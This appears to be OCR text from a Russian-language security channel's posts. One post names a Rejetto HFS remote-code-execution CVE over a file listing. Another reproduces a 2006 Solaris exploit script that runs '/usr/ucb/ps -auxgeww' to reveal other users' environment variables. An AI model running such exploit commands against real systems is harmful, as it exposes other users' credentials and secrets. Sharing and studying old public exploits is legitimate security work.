 1
Linux under
attack
Pinned Message
Доброй ночи. Написал небольшую книжку\р...
-a—— 11:51 AM 11436064 FileZilla_3.55.1_win64_sponsored-setup.exe
-a—— 3:28 PM 11847936 FileZilla_3.60.2_win64-setup.exe
-a—— 2:34 PM 11905648 FileZilla_3.62.2_win64-setup.exe
-a—— 10:34 AM 12140960 FileZilla_3.64.0_win64-setup.exe
-a—— 1:38 PM 12160512 FileZilla_3.65.0_win64-setup.exe
-a—— 10:00 AM 2171904 hfs (1).exe
-a—— 10:00 AM 2171904 hfs (2).exe
-a—— 1:32 PM 20547552 hfs-windows (1).zip
-a—— 1:32 PM 20547552 hfs-windows.zip
-a—— 7:59 PM 2171904 hfs.exe
-a—— 2:18 AM 39235 hfs.ips.txt
-a—— 4:46 PM 0 hfs.log
-a—— 3:29 PM 11490604 httpd-2.4.57-win64-VS17.zip
CVE-2024-23692 RCE
*
Rejetto HTTP File Server
*
exploit
7 1 3.7K 20:12
1 #!/bin/sh
2
3 #
4 # $Id: raptor_ucbps,v 1.1 2006/07/26 10:57:10 raptor Exp $
5 #
6 # raptor_ucbps - information leak with Solaris /usr/ucb/ps
7 # Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
8 #
9 # A security vulnerability in the "/usr/ucb/ps" (see ps(1B)) command may allow
10 # unprivileged local users the ability to see environment variables and their
11 # values for processes which belong to other users (Sun Alert ID: 102215).
12 #
13 # Absolutely nothing fancy, but it may turn out to be useful;)
14 #
15 # Usage:
16 # $ chmod +x raptor_ucbps
17 # $ ./raptor_ucbps
18 # [...]
19 #
20 # Vulnerable platforms (SPARC):
21 # Solaris 8 without patch 109023-05 [tested]
22 # Solaris 9 without patch 120240-01 [tested]
23 #
24 # Vulnerable platforms (x86):
25 # Solaris 8 without patch 109024-05 [untested]
26 # Solaris 9 without patch 120239-01 [untested]
27 #
28
29 echo "raptor_ucbps - information leak with Solaris /usr/ucb/ps"
30 echo "Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>"
31 echo
32
33 /usr/ucb/ps -auxgeww
Умели раньше в сплоиты !
*
CVE-1999-1587 - Solaris 8, 9
*
28 7 2 3.7K 20:33